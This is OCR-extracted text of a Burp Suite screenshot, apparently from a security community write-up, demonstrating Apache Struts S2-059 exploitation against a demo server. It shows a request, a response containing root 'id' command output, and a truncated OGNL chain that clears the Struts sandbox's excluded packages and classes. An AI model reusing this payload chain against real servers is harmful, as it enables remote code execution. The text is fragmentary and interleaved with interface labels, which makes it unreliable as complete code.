 Send
Cancel
<
>
Target: http://ybdt.best:8080
?
Request
Raw
Params
Headers
Hex
1 POST /index.action HTTP/1.1
2 Host: ybdt.best:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.1.110:8080/index.action
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Length: 1361
13
14 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
15 Content-Disposition: form-data; name="id"
16
?
Search...
0 matches
\n
Pretty
Response
Raw
Headers
Hex
Render
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="uid=0(root) gid=0(root) groups=0(root)
21 " href="/index.action;jsessionid=node0pdtnvuk1qckmezi4s85n9mwv9.node0
22 (#request.map=#application.get('org.apache.tomcat.InstanceManager').
23 (#request.map.setBean(#request.get('struts.valueStack')) == true).to
24 (#request.map2=#application.get('org.apache.tomcat.InstanceManager')
25 (#request.map2.setBean(#request.get('map').get('context')) == true).
26 (#request.map3=#application.get('org.apache.tomcat.InstanceManager')
27 (#request.map3.setBean(#request.get('map2').get('memberAccess')) ==
28 (#request.get('map3').put('excludedPackageNames',#application.get('o
29 (#request.get('map3').put('excludedClasses',#application.get('org.ap
?
Search...
0 matches
\n
Pretty
Done
1,809 bytes | 180 millis
先知社区